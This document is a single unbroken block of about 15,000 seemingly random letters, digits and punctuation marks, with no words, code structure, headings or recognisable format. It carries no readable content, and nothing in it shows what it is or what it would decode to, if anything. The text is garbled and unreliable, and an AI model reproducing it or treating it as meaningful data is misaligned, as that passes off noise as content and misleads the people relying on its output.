dRtJDoBYuxD}69YwuCh0%7;rIr~C~-dk}y5ttNrxDRfVWhf:@)9SW1J%odqFk0WE0rh:oNiyz]EpkC+7W9Q4YXYy]rO:99NFxiiFh_h5NfYx0SfynFi@wd;E;/5T}5q:A%]TxxXB+4AS%:WdORqkT-(Q&&sS]Api9XN~urdQfNh^ww|5oWWI~i:C-VoNU6]h)h0@oW-iK(rC&+h@DQB%WxsA@IIECNwuxdddqupooK&~rh0EKzYyWW1WRLLI/CEw4w4~z)r9+w;WLur0fRIATpB1Ly](r9ffyAorrr5RC6wopx;wuE/QB-u-ro1rC/RI}o7CS4uQ@5z;|yDnRIB})-{t&hIQh@]E72S+uBo0fksx~u]Fp7U&UE7QLBEW9w)D}4C/o7epOJ+]z;:q)hx@VO~YzVAO-JUsx]Bo_k%1R|D~L-YUVu]nny-y0d(0DDnW{WzWANzSh0OEiCyTrC0//@w9xEp|}xyuxW0x6ut]F&Iu+W+wDONyr9NE~Tw&f&]NrND+(-RWWXtCIEh0&quuE]e6L_Io}fQ1iJqrt~Vur]|/QEooeh}|~~~f((tV|w@WDOW04YfK6uRY9whhpVW(YkNfX2C5{yyI~t@|hJh(^J:9EEO;zSoiV&)U9u+(h;:J&/o4IVIf6Dk:Vy^L6he{Ww19p%W{us1~5hTykorC+Ih@0OrI4;_SEIrF+QX|e4o]E@IWs}}u)+&&(pWwxN^nBryr~yBBu|BsA^tS_u)0_fWLeryptw)4sf^92;:|%DIB&-(I~~RLqnz;y|DrSIY:r7IQ:ApIfRtwVreF^7wC66|%KkyVzIRTUh4Cqr_:{/0D;@WhFWAJx6+LE/L{Yk{pw%ySwywN55dF}yrWD;+)RwRsdQt:;ELwI5]y}C66hSR}dpdyE+9iD^BC~u)DCn7]ix_rWkpzrSyD1Ofw~IdO{~yE;|A]{&B};wBXVS1TkDOLX]D4SJy(ViR6ph~UDh{]]e22/+Twx:~KR~DSX]f5/]6z;%/{/r;(6pD/WDrLTIyDuX)rx]64D9D0yo;yS+099CWJEq/9(e4p9WNxAOwLf0y;zAkid0T6wuR0o}pNdOr&UDWn1/0xEEh1rxW2{ID^zyqSwfEz9]2~r+D0DrwrpB-rVuxWS|hF+}rIDwkKoo~:VrBLB5FY9(I|L+%rWTC%oEWoOsxWd_X29)QIVhStAhR5;zyEk7kxre%ph)0qo4-r@oUB-YrAS+|6x%ixOR4sTLinoxWE~%Lpht}J_pJY12]QkNxWyFSAu9+~kox+r2yKSpD7Jp]S9-CkxxsxXrD~UDSwkRCNftYIxeyh+k-~skB7p|~T_0rWfNuzWU9xC/RXX{rps0Nx{J6AJuhErBE4kE-A49EE5F/6Nky~DxsE--ry%(Y-/RExNV%4h&OAoIr|-W1u)Sy;-wE6x/)JTqXLNK6TXiU-p0K2;f)t|y-(0+y((DRUEYVo|)r9IEIW&6R+EIr/t@dI+t|^dox^h)dIzq^R(;rWUkSrse0tEK{1Dw@BrDTYWzrpf;:z0VC:FrN(OR4F%WrrO_VEk+IuUEw-~h9k-WDhwyBr0qOu]tJ4h]^C|iI~x}p(RhLEr(Ir9Nd+~wV@@nRUKrQsuC6u9L]4^tw9W~4_CzFV9hVrWBssyn)DW40zKU&zhxO(@]FzyLynqA+Uhi@B:(0fi)d+A///IDDT-}I]Xf;rrdk2uLUiIqOVLOIN)@;LF]^Or~X~eV)+n]:q{:weC+zSr9e&Wy+w~wUEV-rLp{xVrEuVVzS-pESLrpCt&SdU)~rrW;h9wIF-~CS+(BDftdNpkDqx]NSIp9y1oSB/0ryKSuOh%&@]u9:{:s;];zr|EQ(Lh@/+;55nqpX{-Kse2SC^~F-V~W~OuV^fIrEh0nh{&0;|eVXrrr}4rBV{n+6NOqqKswe-7yQu+D1|px6BEI:N0Yr(T52VNd/TpXQRWS6IVr:uw&kr|^4hEE_1Euf(xo)s/%yyiFe]U2EnxW:FAxL0@0w0w:;QF)7h9N|K{p|f^+SrqwSX/Ey1TwsIYF{B_QOFR]Tzt]QQq-nAwn9W~:AT(:y(F&J4kV/UD6;:%JIyY;oF2Ruru1(t:Uy-dIY@BpxNkkyuLQik9wu/p62{oO6}7Eu-CnzVyp_r}i~KnuCt:_QQLiV(-iA+T:IohnTISOIJtyyIi_txE+-~V40u-D6~DxpIw~Ex@hdCxrn)Dh@Co~rR/9C|oDkkreD]WCpWxT}hi1N|p05C|2Xo0-0+q_~FXAiK6FLLhiCwSwez42^/UREV6;-N-I6+oSyw54nRrLQSDDO-4(W~LqXxru/TCw;DOJ)ufD-6rtdIuisuE{wR6nhQydTi{K;/RKzrzIWr;7sN;rh(o/{TChh::0+{]p^q+Q-{/kTruVTNkeSykC&(UDruIQ(S]+:}hI~B:trf|ydpw4h(4iyryu:YtDV2Ix-y)pIUkyENYCkxE;0h{tRWsI6(D7X];s;&6kJYoDDyJ]o{5X;kfDEew9nooBk2}:}Rf)qsx@pRxAS]4(~]~6i1-p-_EwhrCW;zFr0]7+-psrw}K&)]qIoOTukX-eI5Ue1iIsXETdik;^;Q@fK60r_isXpzoF2i^BQ+72CIVx;nx]Y5QC4r{WrEkIeYoYAIxURIzxz4oRDe;pi(D;ONK9t_]97+(t{R(%ph-x{+-:eYd7p:{{|t%hD|iE9S~/EeT/R6EuxIpr/{oRV&hkI(wkkIr%Fu|srDtN1CJ@@zkhsYxuho6~Lq&4/kyU/D7F](ox/nupfU|ou{LTeC:WV11}i_(u5WI7Y6|CsT]:}1nTV(uQ]^pxD5(pI-+|QTJ&U1CYNdqkV/UDS+i2Y:]VxUS-^StA05D:hzO)rerdN)ep9(L{V5nKz{tN6;keYD(qI9-D{nUW5IN;wxx]_udxRu~~q2tuA|rysrwi74rNVTwW(Trky|rOi|u2yq9])ixB2w-IFhrzQCr_79WsYqrrhTuysuY|F|9@+wVuOD-puxzVr~u;ODwo2q]oyiro%}pWW^rueCpIShrnVAYkqxxI(V]D-]u&uxwkBC/uLzUp-){IX~]9RCIDw{WsDfIDeiqW+roD@sQr4AOWIVpr{|+Du~x2RtzuIA(&}1WrxBE&/kUp~B6w_ALq-1hhI%oh7p+^x;qD4%yDTqq0r6-Au_{Tp1Ak5yI2iWKD)wAk0W]6Q:nr59R@peB4^ruIpN(IEEr40-pW9eLDp]op4YrDr%pD|L-rDJyOuh{DE2N@fq}r-tFI~Y0pp9-Dr;EIi_o9iLrIis{pD1So6@_B~Cop]BWqAXSi~/I9d-+BRiyI4Op&Sousr1_O;i+Iu:WrxEyD~s(I|)kIY/QrT9(DYCQDR0SoB+oW~fiDxrooA_{o~AiIh5zuI_SsLtJh|;{/KE;JFUx7+h(szyUBWt_KUo&/LpU~yrzKEEy6EE:FyE)+JD(e_|h};9t;~7^CNQq1y{/&WQ)&yry-N(WFrEf_]/~zkt{;BE5;yWwuWxV}UL5FyWwFE+tEF_;5u(D1NQLdr]Q}A5RCWrsNEr{{yru;rrFOIEsirE7:yWV+uy5Ch6x0fSh/yWF~yE~nEEA+Er_]SWx/ry5trE5+Wu&n_Wi}rzK|IzKwAO-VWBYUEA)%rI14krBL(ynNke6^fy0|6eq%drW9z]fEyypwEW:tEIzuxU:;BySiW-4+u;(nzeus(ke/Wy4NryKN^-%/Ly)wSWS&k-zO+-Tuz)s6B]^;^U7nX/YV/4qeDi^dIn^&Dox+dIxdRJxzXRWe56^)tz^dLJhK/@w]IJ7~kJ7:72]S;]eu(V+VR4u:T49]OwS]5irzRTpEChu1)~x(4Kri)nSiROrLYS7s^0Us5}Sx%~yL;~7x/RwWkpE~4|rrApwy4xw+CCryurqN0Dr]ECpwk4ruR4x9^wpW-4w;_4uN+2wAz+f]R4dE74xt%Ru_/}w+_~6IK9)IJuqVU)qE^6uXDCAtsIr_URw9/|u;)uw]WR]NE+f&IJ(k64ENA+Y&_6xU()uIOpuWW6uQ4Awx2|^W4Txy6REd^zy]L4OWKIrF/}weS|xWEx(kAC^6Ao^U2o^;~CxIC4/pJt%DT;p}C~Epp|oUAorK~X;O~4iWVQ;nkNDC6e]~IqShwDo|iJ(T~-rps;z]4x0I__DK)uNU/}+OXnfJs~xnnJY9fonI2EEwR]fDru(0_qOIpN(pTSzpEOOpxErIhFoDIL_rOzn}ukyT|pIr4_-D4^-ps/_pB%-D}f^pqA^UBeRTt:Fko;i:X:0|RW(I|~pdWUir4X-O;+Qd-pk2rCB:pCpIuTEpi9{pi]Opi:D4K{dp5wkIi5WI6iSpW5x~|y{IqpuDOTkq~hEphSE]4^yq|U(:n]y}w|ODCRY&5z;}-/pI4N-pK;Ip4B0I4eOIIJEpCYzDUy%qT5ORxe0KtR;/ni~BSWT/B;eSSN]Fk6t+J;Be_I(UOR4)i2yQ(VW9WzLFSB}uW9nUEILtrrf%WrCxkF4rSyt;kfNF6SCepreory(zy~oTY^)X6IDzr9zO6IdOxRYDU%z2yodWyWsdyWWXrysFyrxDWr9{rEdFyEkt;:W0ASisWW@QEIIIzBnhyQxQEEI%rEV^EWh+;h&^6xR0-D9Dh@1d-EeyErB0Ei5/OtwpLRt4;:25(rzFEVF}LzFoLx;9_(C1yr;/re(y6Lp^z-WJEx|dLN-S(y/dyyCYu%s/V00~(W7@k;I/pNJ:OW:7y]Ezi1CXO96x_L7~r+:2IEC7W;%:pzI};LK};L05eQ5y6B|WtDu)e~5XTd|9LpxKX^e~kn7-QC2VJqw&;uE)^CErpi~zF6xW|6x(:WLWQUSih+)Y;-EwQi70D@)iKWL^KWLiiz60phwu4wwk:rkWCIr9YCiN7xu4S+u;d|x4ozu]QuU]&ru;N49|Suw9RRuB-2N0pUu])wVO~}d]VruVtDes9uu}z}ek+|r]pE+}T|CE(IresVry+uFoDqx5YzrrC%x9^D_k)DFw_Tr]hh+rK{5s5)]@sz)s0t5L0U|-N1NIJC_I_huz]~EVw^wEE-xR5R]-TnEFL+Ox2ueyR6+ohJ+X|OJF@}^+96W&:IxK_S^DVO7:&]J&46]p92yV/|/rBKBDW7]Dp{pDRyEp6;D4R{oph;oDLST-L(kpxyoS:y-D+)+:&;d5u+rUsC+&1yWS|((DxAJh|tB5xy(C4/O5rFLD4_0I~_WOR(Ir:tfxdQWhCUOKFOQpr{DVs0(I~ASIOw%r1o(rCkWDT0(r)1Ii~B(~~fLDukyD4qD4B9{ICCEren{|qFO^rks@r:-II/(UIW5(+N_Di;Dtf_6}C/EIVrY:ntYI5%kq|&{1i}LIrf1U^u:16sy)iWLhu)r5)1%OU~kp6kDdr;9yxxErFQdI0&D)|oEUJy_:YU@t5fR{4Q{)6|Wp5w%r%e%pRLSp_z^LTOWdTJIIJrY9uu9ih}%/nBI@T9sQBB7FrAk_LBXpro/CLrxkWyx]W0V+rt1;EWr4+f0t5IS^qf;&rxRRiiRz(EuQW]1syzFs]O6}qJk&BxtzWy@~rrpyy{1nzD9DyrAeWE5txI-6kyiEE+ikEwrAry}d+6~%Er0yExN;Oy;rrJ^Fr+5uVpYoyL~Fr00x+^(+&V:5NInLxO}/rWwhro/9BrJ0TO;6rrxo0rzoyrSi]I}dwA-N0RJ6SrS6Er@no~_yzL9JDx0u_-Cdy]x1yw)D2VeTeB;wzd~wLWVet;%D_0;Nk_ekOJJ0Fr&1Ww^o2w7}:L;2%UxoWeYeCdKO^L)&k)ukA4uxd9k}w;&s_]YyeQzuF]]wx~u)^uwyr|wE%wx5R&0Wkpuk5hxt0i2i5Jxtx4ErN~E;56x+yOJyWD+&tuwtyh7(&wExEuXuDurx&xuz:uuqt6r4X5we04rw:AxisNC9wrrIXTW9)Iu]1iu|Xprxozwy4wru5i)NYkt/95~tA~wEppU(]dI;B|utRuw]wurwN~sxiuzr7Qw7JNTAI{&w7Ir@6)Dz47DtIRxxFDFe0UrxXDwS]nDsQ:wsC)wud6}_KUrCI+4xh4@eRThSV|5IS|wpSYxI/%wNUiDK-Uxr/;5d7nwy)/AW@T4VXLFq]JDxXr}&&p^S]d@{kk@D1|_EuQLht4p]L4@E4RuyxC/rrJLpi;Op6NErXXpF6~:{Ie04T0DrO99S+-Nk4L-]wpOIo0YTI&Ir&0qx)N0JuCoIuDoIhTCDI/rpyKTRw/Dhp%0r~h0rC7@BtLonpdLi(]EDN90ipYIfT9pTRK0AuAOI~|S~uwr5q2~EYWRDx(ehpuXpWJADxKy(2%s^Wq6Qi5|Q|/BdpOE}oEeIh:Dd}D/I6zWpi5{(^x@N|)2R)JkDpU{YA_LiV5QhN%dUp:0pU9pIo-Xd(NOIDKXKTwSpoY5rC:5LTJW~5~zK{E]o~&%rRy{CW/)LoeSWT]SiqLpDw{{pIWOrwW-p6Lp_@ff9VoXNy{o+6^{Dod&pE~1D0{r/ox;krrN2B;4EN@F)-9SkpW&dWEFOEET|ruzYou4|0rrFE]XpWEL@wqFAfEn)O];u]BEY+E4AW]EyErxXx{V1EEY{kf;zEEYrO^s)(WYqeDYRWup7rwOY-E&6r]%&s:qUw:N@YOx{%0nCeO&@dpEye;kX@0w@{kyYqQJR:p99@LS:t;NroWK/0kLJ{rCCer/WkA]JweCnCJ^_SBw~E+]U9y4:WW-FEEzwWWt4-V{Yx)^K)h(BykSAeF^s4;wsy]x+r9ot(Ixf9_~{0]sXJWV~EW6ot-kikWruxWf/ryJ;rOoqxDeFr}EsA%RV(NEIU2IzIk/f{W7XW0V;EWnqyy}&e%u^4Lsw;~r2eyk2&(xnB7x09U~uy|r]FpKx})wyCh^x)4XEBxwA+nw|XprEuro;Qp2YsLukWIC;~+xFhQzOLx{J(_{6%Er6fU:k^C}+y6Tp&XuC1|u0}%hpi75WTDuw~SxhiY|O4|1LYJOWSCBqK/KCk:uO^+^Q-Yx&W{N&w%xoT%5SdW}Vi&xCJ)4({@Okuhx+rwEF9QKkX41JDJhIO~7/O^++kkIk-Si4u60Yu9w~-0);&)0Yw](52/h/OSS^YFSTO{5eRtTk;T+rpB|F:u~JVAI+x@_Yx+DUeryO4zSxFKxn;|ur@BkU/D5B%-7OK6;&wqiOLIIq4%w/2|AD6&/B)qsE}Ro{ewX6LAp:iwnrxN5B]RTFDT@ofzk1h{7EUDUXE&s}JE:&(DUu97_1n-quLwQC~USCRfxh;n0y2t2whpXk4dBKxxLD5Qf/0z4N90dfV5A:}^sfF}dRt/-LSVWDW]wT1{Bz&uB%o7XE-nW(iAEy^~IC{A)fho}dDC;OLeh_R{urJ5WO+U9@o%X6RIJRdN/F@ULh/Ues+)F@XnJi4]{0eqXohL%iFK%/dyBKx;qEqyfe&CLLEY)UJ:RJhq{khJ;WO2%SYx7WiR:n1BzIR:J+rR~zS^qxC7:Rzr1t6JrOTfIIkExurD+Ir_(WS^E+}Y{VVY{Vnpn-WwRu26r/K(%w9zEEBU(yiwWJn)oRREFNpuCzKK0yyi~(JwhooO54t:WCsQd@WW;F4OUUr%KwWzk6DsO{^kJXJDRW+Q/D;^p66:6kx{(s@n~wrhwOrkrr&yO:;-;V|5J~u)yN;;Lpo+EW@s~0|R{]N+W+Us00|~:{Tzkw{IIrnrNNOsuOx{%/irkI6WhTi+{1wuOSk{d0Oy(A){)uxWR75EOS~sE%IYI1AWIpQ&XBSuWx47-0BpU|y|IoC0WwA+qu0rr6(Id_:|QJnq9(FyFXEfxOA9d(yyqU0kzz2JIrpS%ONxp]|z6QtIt|Q+IJIshXi6r6RUI-uI%~JSrwihXT^S2uzx5{7{Xy79hS~]^0k_uSI7%k(rU;Tt-W5(o-^xpC)C%YNW~NtUupxR/-txWwDBy@^-t9Twu|uUOrw_XkCeu{Vkfhe%uJ5EW/SSp67N_@(xUXsDDou{pw]6xSkC%I_(7yDdQpRrX@F6prn{Uf)i0Y1s%k_TDV(WhFFJE0WBqyIsKWu+p/s9kCYsWudiUVs5f|5Q/u^9pW2FT@0]up@p0:WQW4NhBko-LrSIeR(YyuORW%FWw)}B;R6|dC(w)4CJYR~}sD-pd]wL}Y|;LF0Nz@/C9hoLI^;(6]e5qrD]ArC-EJ0Eik(EpUiJOp+2rRR;kE|AT/kYk:h1OW;k/@L69o1pkdU9/x0YoI(yw]K1D~TyBtr5EhR9(:_-VdyC&oRRDW5hq|~/EKrXhEXo+ODyd)}^65}F{0kEIW]W-~rY5z}{2J]-Oytihuu9ODNUW}0r9eXuYW5uB)(dhk_2OI~AoYoI:/FE(&_9Fe&OwqUXdL+0fe;WNpQeWf%u2EI46t~]6(+RwuXk])C}6AIy~CTI0OO7shzf49skWuxpR;p6TR9I^ofri1iBJI^RutB%r6B)oprW%{W]]_wxEWdis]NzIIp}ptyy1wWWWEORxkyhuprk0{tKtnyyt7nCAADRuhDtIDIBD_WWt&]r6p4DukAFWRIC6BwIR;x0xeFprrNC&rIwOpI9L/4er&J+ppxJE-4R@DNQoQCYW7ow29@0O@6srIzCy(y-4||26zq2UiJd0oDykyALS(yr)wYzFpRsB4sXr({N)eLWN-LCp)F1CiB{dDJ7)0-W:F5h]U202]fOIpR_0{{XFRtrU;d];YN14uBNOyu]_rEI:Ay9t1QwNkF-B|4NOdyiApz6uidI&E}EANpIEoRQ|FypO|:ir+;Exzoyo426kIpODkF~AFsx]S9dqBE-LW|T|EEpOU/BRI@RhurB-r~~poW{+n;rCDY6kwsTDuA96Iu_sEyypq2xk74urk-xnu|K(W--WF;EuA~wdx+Urp79Eoik}EyEp&xtr79|6quFIOe{:&fqBJ1dixi_I4-y6WI+)^hx5_IIhtK^4i@t:UnY4kpIqFN^F9T-|hN/U2wV|:A)D_+V)-e}qy)VJi}/+}AY~zxWN42V~f5x5q7+Es~twQO~/erEuu:^66d:OrE;BORToyoohs]xkBKhuw7{W-@h_yIrhz-Ox6BpuE9wD6+|%rK6B%Wyh&wdwx@4hx~;rp7Uy0oWozEEtuS6u00OI67E0JkCBI+6-DqxxXsh2S1YWpDpYIFI1wxW]C)q]zF5ph~W0OrI)Y;J@_)XzfNV^:KBN4q4}o})4DqVF-/09+fp5t]1:4)}ps(@LsEFy{Rt|2y;u|01Y:Fd_]J;Q@J|XV7e/;hT%QFBp/Ex]~XupE+kW|)w0+z4&EzxT-;w|WOU]Drz_dEA&drEun(r+E;64ux0Dpp~h4zT):2zzJfTxkpoU)f]I:oB/)rkCynhuEhdrpFhT14~)%Wy5qhx+00-6S57Ir6WNyW6QIy(s~]L;E95K0QpI0I6TOzB-/JWe4^x&:f0A{nChUIiw^kEoAS@u^F/KI1(dhz4Lq);(oDW7iq6SDY@}{s5+YF1hS+V/)O@4QNDKAC24^~+:u)~nwK@s|so20&K^ur0OCYxtiyppUOU2x{EVoI}Q_JKiDOAhysT~-xRpr7%O-OY|hWuE+WtEuFk+1~xrVAzpI~p](EIUq^x2/}_LIRDK{{k|y9:uk~~rrwQoDp+TS+)|rEeW_|&S9R44FqFBIDToNBu77LE]9sxux}OrD6wTJ@VW^yEW0yh99r)R]srSr(RSqXY{WV&^6:itA5zkwoIr9V7@/LeyLpxott+LhuwDkYw/xr9uCVxE;I;{o;Lfd}D;eVfws}2puof4O1y(rOs7%(oV{|(qwznR~y%nX&;_fEf^Osr9/@;6&/e0-x^yVy~%UNBzoE;5FUxWW0@X~d:pD0ttDrpF4yr~iTCw5o)1]sRDodWCy9-tukry:nydN|%D5~-(DU(-~;WwF}Cf;+5s]nq]OI:AurWIeqqunB-SWpt/xRuiYOLk)eQpuL^pQQ1n2hO^VyiWU:wueTCQCD-79_xBxWkU;1+DC{F6{~:ue;IAtsx]IQopL:C9eDi;Y(Fes_yYX442&&KxpnQ%oiYIhYq|4s2AeQ1SuC2ue@UXS95(kI%]9/Rk(Nx~dzrC9+pyuQ5_N&y+e@Okh^pu-qNFSY-)Rup);~E7OWxx]S&@+6}d1~-Kui~kzyE~CCrr6i7Rz4LODR2zry~6KwrxQs7wKLUrNVOVEe07Kzyr9@XTfenITKzh&15%Dhqd~pYz1ECpJ@yKWIIDW@kV-r_pDIo@WuxzOY{:0rWXIpUVprSOurDyDqSk)QtDrr{64{R6|%NE|%kkreAx)Te/Ahw|txWE|^rWd^{kB|rk)/rE+B|CUNwCAer6~x{ky({pB6907+w@/6EAN;tpkE{EN{Wy+k6:;;+xi6Wd9^RiCr/BzEBuE_L7AW-C|SsK5^px]zu]9r99BpEN@@u}~^rtD^{E7SWtWO9{9^9F9_EJTSwO~Or;Bk0)nx{-OO{}YrEiuLEr@Ep9s:OVB_reQkUJ7;rt@k(w:_re%E(@^zf{(pEfyLB;sk0+9pJk_WE)tqrB%i1@/pkD;OtRert|&2rAwVWW&FrAtIWVU7E6Uewi+;IAA|]x-hEC-hEwUJw@&2EAUQrWNKthrk1st:tquxE@u;E@&^oz(TEkQEr&L5x+/}pwx}y2Bh-rK}6xurTxuzpX~UKEwCdpBQiDwVUrwkdpu7IDs9rxO_OIxWDSE)6rwOuhrioL9n{XNYUhkDTx]n~pY5hr]6d~0Wur+}hzi~zJxLzpE/p2uYzp1yJ;k~thRu6h99Kr]0+R]wFT_@IpWDI;rK|z]x&q]sQ~u^fe+VARxwz6+V2X]//h]0ep&A1i]B{TICW6+^Ni+q/T&&5T+]QD+TBEr0D_W0J~WRhX{+tRxVV+Wn|W+z4I]K4II1+RD6w]x4EyNi)pC}uFrIWhw_zrwJWrE9|y9x/pr6whF(rFsNKREn(pEITp9O]urKIO9}/C9Ts6kp4hwnipfY+r]X/xpuru:E&k)DSyWIR(Iqw6WpV0-+I^BpQK)hIi-~F%ou%oIIro06ys0KSTI:JW06uTdxeTW~Q-Du~u0TxOrr;JrrNSrrN)E4Uu{hQS0T+S04-}OCB1pCUf0T+TBTUn{4(R(xNIyhfeDQWLUieIWiJ9W6JCDwiUy}zL{hO5+x//p~fIW@ByWh%F)hXryhV@OrxBKpW6-rUkWu)-{NX6DuwB0Rk@Tu]dpr_@ruq;)~//dw&o{&F{WrK@-ry%DrX%p~uSWIn{Wu&0L0BdypDx~Ar;S(iV-x%0WdU_D~OyWyIpKD(0{R{Epwysq+ASD|7U+~4Lr+y@DC^(o/TLoizLp|s/X:urNLWsuyWs-;o77;O6VL62yESfwrz|J69^|6N9:&WS+pOf@OI+2Fyzid+9pfIp(2IShqIfO;-7|+NX~CI&:quY9:DzkTW7JFW}:hISO9zYDJ~itey0%uEU_Ne:_OIFsy/QNy5QQ5Nq(rTCsr{iQ]rr4CI-n6E7-((-nSE5|YNe~0I/SKr/NVB4NLxKWCE+DCW;16ryuwIyx2x0B_r;1srTt4I4YVEyIWuw;}&yV2Iq1zurqr]+V-t|wyWUfxEd6zEd6kEdfE]Nf;]A:oEx&FBUzWrxO:]9UAIC7kOd;k0zJ@]E|@N&e-W:pIQF|FB65FI62u;|5w9BAp+WCBQy/o/Wk+xu9s/rkt|AkzKhwAzhey}4uk-p]2ry|_FBRQ50u1~Ar+WNk7ouEW@hw}ywe/&uWp5pVsspr^tr;7^Ar|Op_0:pxp6hBANhyX|4wn)^O~6uBS2h]uupkDir]4p}]z/|BT/@rJVhVE/CAXou)Uduk]|AWWCuWJ-hA|s@)Aw@]}+}Vx/xN0)BUr@x%]xwUxQ6-}f6k2Dzi5{B;X/hV-E]Vq9win(A|wFEko/O&Y]AW%n0&&{pE+zr_2IL]Ln4u_J0&ySAdsquVsQrrkuuI4;BW%IAE];wB%%AINXprXdr&@;pr/Upw4dhurCuuD6hwY6@_JtruRRu]UtSREduE7{BWu9YA|NuDkWF-pDD]2Efz]O1pCs-DT+E}w^BW~:(pTA:F^|1-qACNkAqF6QTQ~%WOVyFppzWCD+%pBUhq~6TQxz6-Vd5EXp@OJoY4]K^yu:STh(_WpFe-}:tq5x;A^R;w~2W}xr0}u6:tFqp-A}u-r|IEY/W]i}CoI+6of6ooBT~D&6t]R-yD^X/O|J|rDO_O2pNIqXR}I7iLI|(Np)@Wrt(Ap@Qp]rnr%{_pr@souszDfV@O|+w(IDoBprWF@DNo2{|AoxQJS}VDCqWOhS0NhT{TxW-%xeKr^}6F9A&}TrOoki+pAD@WqAJ}~^6rAp2%x+EASY5]]-2YuJyr^s/fxE(px{&du~sqnA2BiB&sW)^|kNOw-+d7fYuT]~wLsfoXfU5@QA5Dn;K@^u|VEre0eWd:_ny7DxW27p612ICR2-qXCft/_9nTwIINSrNN@r{0nf7/&y4N6y+Ow(V{koEyey9_:]J;~WENN~/tV+6wV+|uQ6;1@AAB9IC0yQRq{+Rh~BSVx+Ue/fA/oICWFhqBA-Cfx]0;{WU:CI&V6pk&NCudXBC0r-qSwA&fs-Cq9IzwBWn+VDKe@+sNi~yf|hL_q-C19BCp5hf{(%}U:rxSOE&_5Uf@1Ao1Y{0Lt(C:ep+IEOCFJA55@Ek_5p4WSxui6x1NpuK0fz}J;EdwW+//DQs74yBuy)p;6X@7TY@(;/-^TFEk/p^Az;uWB|0xT5^NNxkk]:Oh&Ku%kCA-n&A2AeVpqk@k6--S6koU~&UD--}i0S6Asyh9s+hk6Rs%w-&AUWOOU(4}uhrh-/ehqL@hK/ipY-h%51VWp~r9sJ-qV/nq:@_&d@sYk@n&7{uYUEsdi@x6CyK7EsKWnrr]5J~W1:h^z/^d5D-t&;KuNrTC7{hJdy-y//hCd/nWD1s^o%dN|OrAIrrUQ9eU//u6n:hkFhCkhp6k5|uk~49W^d@fAX@U9}V]R6n2^70)AO&A62-W:JIV|fxA|Sn5i0oSnEWzp7txF9hVV_-+BJn&OTVOX%RBFBBxs-D_hFirs_NF%:r@;:p%uQ-VB;]ATe;A9Re;:NNDKp1OprrIIdKY]y6Wu%DTRLzp]N/;O5)fIDDk:qe%4B-Ir%-V5&RoRQELTy(Yx2LOWV:k2KL@6+i}Tu_nAIFQsN5fkA5A+0Fr2nx]oIQr2K:(zw&%h/TWiIEoOI|^JKL0E:UxEyx;&(C;OUeJs71kqz{Rs__^xy:^TVyQK~9_^Lfk@RAD1IF-2_u@x+%%^LRAENnW~S_-]NLKpzSpUUuWz6A]5BwskF{+OfVJBs@YiyBJR^(I~Fx4)U7@Tr(}TWz_:RuNnEFI2Nwk9KiN&~+f:De_I:CDdf;ABq~W:4/%DWfppxKtIWq9OTXy0iBNVz_X)LCQ+:1Un7kVoyE]xr(~%E6-k(}yCN{oRVS7&6TCfTqNKz9yR|+t0+)AKt+NiWB_iEU56EUSp]wwi+oq|4tuf4tBDyrWprr^e:N|xyd55Od^pk|y2DSe]652nOhI+p-Ie-67t_|)QVf|n)NdRR%~k+^B-Vn&sf05f~Yep0KK&JYQh^XJAV6Y~79~RS5X7r6_F(}NtiQt@+1+QLCY96qF~7Ke6tArhVCt7dNqs-qx;wtB40}xqpC;Fp07q&NLA5NI@ATL/5yJ|5^QFDpyq6o7V;x7/07VqAdUsiYB1U}7B:pW}qVV&66UN7uQ5:1osks&CJn0BqUWT-d0qXwkuu)0C{fT]2wF]2nW}|UWDrRTC(6BwBx2}ddkoTK7K%|^T/|;6V@X7V;rXQu1}~fs4Fx2]XwwFW{9]UBWT)&N{+u:qQ1~xk&Wo)}U9q1+ApAA|s6fCL&S{1K5k70S~7&xJLO+zrf}zCikJ/dD-+VfRXfqeSK@Tkq^0}dXALC000f&LwINAUYsr@&k%Uoss;%NURh(|f6OLn(~RfYDp7%9{nn(|X@fq/0op@xAq}AW%R{WsRzAieUQKifhkA{&:41RA^{&S|x)&r-OXeK@h}f_q;%WDWxrx9nurBOre{rtzrrepwpr-OrrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2NhI@wQhkwyzd1w~WLyw//I00NNuUWi|y}+x@:zExRf9ChooILCqpBr_/n~L@Y+CIRz7i&4Dht~hIDIk%(+]64dNzA;u|de:^X-X&zn(A:Q^}-OAd1~(&{yNC]-}]DA2&d0KOKwtKFfORNxk4)V@tA6D_JD~RE_ytNq/RxpEwSTuD:Q7hhB6e^ToL;xxTDW1xn7BKCIz7DS6]LRVqT1w}+-FK/4X:_2|JC}|Oy6KFYX&LketfX@LIOA/_KI+@KA~W{77DuLW94ni_+oW9BdV~N1pUW;BWs)idY2Wn(Tut5e5QE]0IDSRs{E&/T}do^I%;0:&~2BdNV5&Q}_F)_&KQ_1)L%C^;6N@NVRY&&fhJBF7fT2]A2sh7WUV7o+n~LTrpi]kkwk//]ehdX{BFqqhp4BWkkxkCd)tAsiNkW@kC99ooWx/tEyN-px6fhBKy_)66@J2K)By;fiIIDooLDBJn+uE]X2I)5XLIOuF]7|V@DBfur9NqNuIyDow+~r&I&yN+zY99p((}}DE]R4]Iuu9h9yEr@LYoY-YiI4E00n)ueA|BVSkE(iUURKRJnKrK_qtEWeKoOFiVW&wIwCTO~N;Eyi(W@SB7D-~R|2B2Eey2XtUJ0LI66Jzdz9h%utNCY)SE:pnXJCw:C^/~e{RdwnJ%-+V7^rQ:z:hnhwCz:XEu+UhhD/K{O%5XJOwW-(rVS5q;5%D@^zEh4}O1-@kBhhLCtKOdh:C6|zzwO}&wY6-SY6^:%KK5D@p4tXy{wwrrBSzo0rwQR1IDrEfS9etX/{zuerF}U~DirSW9%R|]}BD2ywwi7DT{yIr/DNDD|oA]AI^N^~xwyBph}4Rtf|LE-&WzEQL((&B5+4TTTk7W1wtFnD|DRoyB9yt4Iuw{o_DpqEW|(rB%RTh4S~esr(RwyIIuNWu{o4T;5fI&7&E}z|VkrArwFIT_@x9t)d~uT6w6w+5L]NNN&@{Xro(C(|fxuDp6/;e;r;)-oy+NnC/Wy(nyrX{54N+7xf9sT)--r1ytD{S((C54rk9nks/k/2S(]CN%;-|5sy;9Wr2|7EnxUDLYN]1t+z+K2_E7X5rnK|%%NFT4D}D]w7WI-4tB2y;{C2Cn:+t6RAV;e)RTx7eV64Yze;N@VLy/7W(rDqhX~rUTtEkTw|/WS76C4FCpr:&:+uu%YY)7{SqhIuLDT+AWkKx;A~w0{&KK_Y7/X1Oqs{+]nV1RU|V~SuekxIwL4pWznRuwIW;w~OqdWB(ew9ux:1Xph({s/oTp+rn1rDdfSu;wtIheU2QWDC5LQo/AyxzI/45]sL4D)EkRoOy:+u{fFw(uTQReiE